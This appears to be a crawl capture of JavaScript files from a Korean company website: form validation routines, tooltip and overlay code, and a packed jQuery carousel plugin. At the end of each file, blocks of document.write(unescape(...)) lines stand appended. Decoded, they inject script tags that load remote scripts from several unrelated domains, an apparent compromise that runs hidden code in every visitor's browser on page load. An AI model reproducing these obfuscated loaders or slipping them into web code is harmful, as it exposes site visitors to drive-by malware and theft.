						if ( tmp[0] == codetyp ) {
							tnames = tmp[1].split(',');
						} else if ( tmp[0] == codebox ) {
							tvalues = tmp[1].split(',');
						} else {
							n_url2[n_url2.length] = n_url[i] ;
						}
					}
					len = tnames.length ;
					for ( var i = 0 ; i < len ; i++ ) {
						if ( tnames[i] == obj.name ) idx = i ;
					}
					if ( obj.value == '' ) { tnames.splice(idx,1); tvalues.splice(idx,1); }
					else if ( idx != null ) tvalues[idx] = obj.value ;
					else { tnames[len] = obj.name ; tvalues[len] = obj.value ; }

					if ( tvalues.length > 0 ) {
						location.href = b_url + '?' + n_url2.join('&') + '&' + codetyp + '=' + tnames.join(',') + '&' + codebox + '=' + tvalues.join(',') ;
					} else {
						location.href = b_url + '?' + n_url2.join('&')
					}
				}
			}

			function ShowToolTip( id , caller )
			{
				hideToolTip(id);
				var objTarget = document.getElementById(id);

				objTarget.style.top = (Region.getBottom(caller)) + "px";
				objTarget.style.left = (Region.getLeft(caller) - 5) + "px";
				objTarget.style.display = 'block';
			}

			function hideToolTip( id )
			{
				var objTarget = document.getElementById(id);
				objTarget.style.display = 'none' ;
			}

			var disabledBox = {
				dId:null ,
				obj:null ,
				objBg:'#E5E5E5',
				obj2:null ,
				init: function() {
					// pop
					var obj2 = document.createElement('DIV') ;
					document.body.appendChild(obj2);
					obj2.style.display = 'none' ;
					this.obj2 = obj2 ;
					// bg
					var obj = document.createElement('DIV');
					document.body.appendChild(obj);
					obj.style.display = 'none' ;
					this.obj = obj ;
				} ,
				show: function() {
					this.init();
					_truebody = (document.compatMode && document.compatMode!="BackCompat")? document.documentElement: document.body;
					var _height = _truebody.scrollHeight;
					var _width = _truebody.scrollWidth;
					_height = _height > _truebody.offsetHeight ? _height :_truebody.offsetHeight;
					_width = _width > _truebody.offsetWidth ? _width :_truebody.offsetWidth;

					this.obj2.style.top = _height/2 - 90 ;
					this.obj2.style.left = _width/2 - 145 ;
					try { this.obj2.style.filter = 'alpha(opacity=100)' ; } catch(e) {}
					this.obj2.style.position = 'absolute' ;
					this.obj2.style.zIndex = 20000;

					this.obj.style.position = 'absolute' ;
					this.obj.style.left = 0;
					this.obj.style.top = 0
					this.obj.style.backgroundColor = this.objBg;
					this.obj.style.zIndex = 2000;
					try {this.obj.style.opacity = 0.8;} catch(e) {}
					try {this.obj.style.MozOpacity = 0.8;} catch(e) {}
					try {this.obj.style.filter = 'alpha(opacity=80)';} catch(e) {}
					try {this.obj.style.KhtmlOpacity = 0.8;} catch(e) {}
					this.obj.style.height = _height + 'px';
					this.obj.style.width = _width + 'px';
					this.obj.style.display = 'block';
					this.obj2.innerHTML = document.getElementById(this.dId).innerHTML ;
					this.obj2.style.display = '' ;
				} ,
				hide: function() {
					this.obj.style.display = 'none' ;
					this.obj2.style.display = 'none' ;
				}
			}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/common/jquery.roll.js
body_size: 6348
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(6($){$.1g.1w=6(o){o=$.1f({r:n,x:n,N:n,17:q,J:n,L:1a,16:n,y:q,u:12,H:3,B:0,k:1,K:n,I:n},o||{});8 G.R(6(){p b=q,A=o.y?"15":"w",P=o.y?"t":"s";p c=$(G),9=$("9",c),E=$("10",9),W=E.Y(),v=o.H;7(o.u){9.1h(E.D(W-v-1+1).V()).1d(E.D(0,v).V());o.B+=v}p f=$("10",9),l=f.Y(),4=o.B;c.5("1c","H");f.5({U:"T",1b:o.y?"S":"w"});9.5({19:"0",18:"0",Q:"13","1v-1s-1r":"S","z-14":"1"});c.5({U:"T",Q:"13","z-14":"2",w:"1q"});p g=o.y?t(f):s(f);p h=g*l;p j=g*v;f.5({s:f.s(),t:f.t()});9.5(P,h+"C").5(A,-(4*g));c.5(P,j+"C");7(o.r)$(o.r).O(6(){8 m(4-o.k)});7(o.x)$(o.x).O(6(){8 m(4+o.k)});7(o.N)$.R(o.N,6(i,a){$(a).O(6(){8 m(o.u?o.H+i:i)})});7(o.17&&c.11)c.11(6(e,d){8 d>0?m(4-o.k):m(4+o.k)});7(o.J)1p(6(){m(4+o.k)},o.J+o.L);6 M(){8 f.D(4).D(0,v)};6 m(a){7(!b){7(o.K)o.K.Z(G,M());7(o.u){7(a<=o.B-v-1){9.5(A,-((l-(v*2))*g)+"C");4=a==o.B-v-1?l-(v*2)-1:l-(v*2)-o.k}F 7(a>=l-v+1){9.5(A,-((v)*g)+"C");4=a==l-v+1?v+1:v+o.k}F 4=a}F{7(a<0||a>l-v)8;F 4=a}b=12;9.1o(A=="w"?{w:-(4*g)}:{15:-(4*g)},o.L,o.16,6(){7(o.I)o.I.Z(G,M());b=q});7(!o.u){$(o.r+","+o.x).1n("X");$((4-o.k<0&&o.r)||(4+o.k>l-v&&o.x)||[]).1m("X")}}8 q}})};6 5(a,b){8 1l($.5(a[0],b))||0};6 s(a){8 a[0].1k+5(a,\'1j\')+5(a,\'1i\')};6 t(a){8 a[0].1t+5(a,\'1u\')+5(a,\'1e\')}})(1x);',62,96,'||||curr|css|function|if|return|ul|||||||||||scroll|itemLength|go|null||var|false|btnPrev|width|height|circular||left|btnNext|vertical||animCss|start|px|slice|tLi|else|this|visible|afterEnd|auto|beforeStart|speed|vis|btnGo|click|sizeCss|position|each|none|hidden|overflow|clone|tl|disabled|size|call|li|mousewheel|true|relative|index|top|easing|mouseWheel|padding|margin|200|float|visibility|append|marginBottom|extend|fn|prepend|marginRight|marginLeft|offsetWidth|parseInt|addClass|removeClass|animate|setInterval|0px|type|style|offsetHeight|marginTop|list|jCarouselLite|jQuery'.split('|'),0,{}))

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/js/common.form.js
body_size: 9639
content:
function _chkForm(f) {
	for (var i=0; i < f.length; i++) {
		x = f[i];
		if (x.disabled) continue;
		if (typeof x.emsg == 'undefined') x.emsg = ' 입력사항을 다시 확인해주세요 ';
		switch ( x.type ) {
			case 'radio' : if (typeof x.required != 'undefined') { if (!chkGRP(x)) return errormsg(null, x.emsg, false); } break;
			case 'checkbox' : if (typeof x.required != 'undefined') { if (!chkGRP(x)) return errormsg(null, x.emsg, false); } break;
			case 'select-one' :
			case 'select' : if (typeof x.required != 'undefined') { if (x.value == '') return errormsg(null, x.emsg, false); } break;
			case 'text' :
			case 'password' :
				(x.readOnly)?target=null:target=x;
				(x.style.display == 'none')?target=null:target=x;
				(x.style.visibility == 'hidden')?target=null:target=x;
				if (typeof x.required != 'undefined') { /* null check */
					(typeof x.minnum == 'undefined')?x.minnum=1:x.minnum=x.minnum;
					if (typeof x.maxnum == 'undefined') {
						if (!chknull(x.value,x.minnum)) return errormsg(target, x.emsg, false);
					} else {
						if (!chknull(x.value,x.minnum,x.maxnum)) return errormsg(target, x.emsg, false);
					}
				}
				if (chknull(x.value,x.minnum)) {
					switch ( x.vtype ) {
						case 'id' : if (!chkID(x.value)) return errormsg(target, x.emsg, false); break;
						case 'number' : if (!chknum(x.value)) return errormsg(target, x.emsg, false); if ( typeof x.cutline != 'undefined' ) { if ( parseInt(x.value,10) < parseInt(x.cutline,10) ) return errormsg(target, x.cutline + ' 이상 입력해주세요 ', false); } if ( typeof x.deadline != 'undefined') { if ( parseInt(x.value,10) > parseInt(x.deadline,10) ) return errormsg(target, x.deadline + '이하로 입력해주세요', false); } break;
						case 'email' : if (!chkMAIL(x.value)) return errormsg(target, x.emsg, false); break;
						case 'email2step' : if (!chkMAIL(x.value + '@' + f.elements[x.tname].value)) return errormsg(target, x.emsg, false); break;
						case 'phone' : if (typeof x.group != 'undefined') { if (!chkPHONE(f.elements[x.group + '1'].value + '-' + f.elements[x.group + '2'].value + '-' + f.elements[x.group + '3'].value)) return errormsg(null, x.emsg, false); } else { if (!chkPHONE(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'rrn' : if (typeof x.group != 'undefined') { if (!chkRRN(f.elements[x.group + '1'].value, f.elements[x.group + '2'].value)) return errormsg(null, x.emsg, false); } else { if (!chkRRN(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'company' : if (typeof x.group != 'undefined') { if (!chkCMP(f.elements[x.group + '1'].value + '' + f.elements[x.group + '2'].value + '' + f.elements[x.group + '3'].value)) return errormsg(null, x.emsg, false); } else { if (!chkCMP(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'english' : if (!chkkr(x.value)) return errormsg(target, x.emsg, false); break;
						case 'file' : if (typeof x.useext != 'undefined' && x.useext != 'all') { tmp_useext = x.useext; tmp_useext = tmp_useext.split(','); tmp_fileext = x.value.substring(x.value.lastIndexOf('.')+1); tmp_fileokay = true; for (var j=0; j < tmp_useext.length; j++) { if (tmp_fileext.toLowerCase().match(tmp_useext[j].toLowerCase())) { tmp_fileokay = false; break; } } if (tmp_fileokay) { x.value = ''; return errormsg(x, x.emsg, false); break; } } break;
						case 'same' : if (typeof x.tname != 'undefined' ) { if ( x.value != f.elements[x.tname].value ) { return errormsg(target , ' 값이 일치하지 않습니다. ', false) ;} } break ;
					}
				}
				break;
			case 'hidden' : if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(null, x.emsg, false); } break;
			case 'file' :
				//f.encType = "multipart/form-data";
				if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(x, x.emsg, false); }
				if (chknull(x.value,1)) {
					if (typeof x.useext != 'undefined' && x.useext != 'all') {
						tmp_useext = x.useext;
						tmp_useext = tmp_useext.split(',');
						tmp_fileext = x.value.substring(x.value.lastIndexOf('.')+1);
						tmp_fileokay = true;
						for (var j=0; j < tmp_useext.length; j++) { if (tmp_fileext.toLowerCase().match(tmp_useext[j].toLowerCase())) { tmp_fileokay = false; break; } }
						if (tmp_fileokay) { x.select(); document.execCommand('Delete'); return errormsg(x, x.emsg, false); break; }
					}
				}
				break;
			case 'textarea' :
				if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(x, x.emsg, false); }
				if (typeof x.htmlmode != 'undefined') {
					if (x.style.display == 'none') {
						Toggle('changeMode',' ', x.name);
					}
				}
				break;
		}
	}
	return true;
}

function _nextFocus( thisObj , nextObjName ) {
	if ( typeof thisObj == 'object' ) {
		if ( thisObj.value.length == thisObj.maxLength ) {
			nextObj = thisObj.form.elements[nextObjName] ;
			if ( typeof nextObj == 'object' ) nextObj.focus();
		}
	}
}

function _inputValues( target1 , target2 , target2_value ) {
	target1_idx = 0 ;
	for ( i = 0; i < target1.form.elements[target1.name].length; i++) {
		if ( target1.form.elements[target1.name][i] == target1 ) {
			target1_idx = i ; break ;
		}
	}

	target2[target1_idx].value = target2_value ;
}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
